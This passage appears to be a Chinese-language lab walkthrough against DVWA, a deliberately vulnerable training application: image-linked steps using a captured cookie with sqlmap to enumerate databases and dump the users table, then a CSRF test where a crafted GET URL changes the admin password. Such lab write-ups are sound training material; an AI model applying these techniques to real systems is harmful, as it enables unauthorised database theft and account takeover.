

然后查看一下对应的cookie



利用这个cookie，用sqlmap进行进一步的操作





继续查看数据库



选择查看 dvwa 数据库中的表



查看 users 表中的 columns



Dump users 表中的指定列



**步骤四、CSRF 攻击**

点击 CSRF 进入“change your admin password:”攻击测试环境。右键页面，选择“view page source”，分析页面代码，可以看到表单的提交方法是“get”，因此可以构造 URL 进行参数传递。





使用原先的密码：admin尝试登录





Login failed！用我们刚刚改过的密码：adminx尝试登录



